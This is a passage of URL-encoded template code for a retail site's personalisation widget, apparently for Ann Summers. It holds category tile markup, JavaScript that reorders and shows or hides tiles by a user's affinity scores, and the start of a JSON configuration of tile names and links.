%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/